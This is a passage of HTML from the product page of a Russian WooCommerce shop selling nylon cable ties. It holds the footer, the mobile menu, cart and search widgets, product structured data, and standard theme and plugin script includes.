			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100\/#product","name":"\u041d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 \u0417\u0443\u0431\u0440 \u041c\u0410\u0421\u0422\u0415\u0420 \u043a\u0440\u0430\u0441\u043d\u044b\u0439, 2,5 \u043c\u043c x 100 \u043c\u043c, 100 \u0448\u0442 309040-25-100","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,05\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 176\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 97\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 14","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51301985.jpg","sku":"15607518","offers":[{"@type":"Offer","price":"68.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"68.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/neylonovyy-homut-zubr-master-krasnyy-2-5-mm-x-100-mm-100-sht-309040-25-100\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
